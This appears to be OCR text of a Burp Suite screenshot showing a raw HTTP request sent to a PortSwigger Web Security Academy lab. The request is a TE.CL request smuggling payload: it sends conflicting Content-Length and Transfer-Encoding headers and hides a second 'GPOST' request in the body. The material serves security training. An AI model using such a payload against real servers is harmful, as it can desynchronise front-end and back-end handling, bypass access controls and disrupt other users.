 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a5c00b903be5f92c357883400e30069.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
5 Content-Type: application/x-www-form-urlencoded
6 Content-length: 4
7 Transfer-Encoding: chunked
8
9 5c
10 GPOST / HTTP/1.1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 15
13
14 x=1
15 0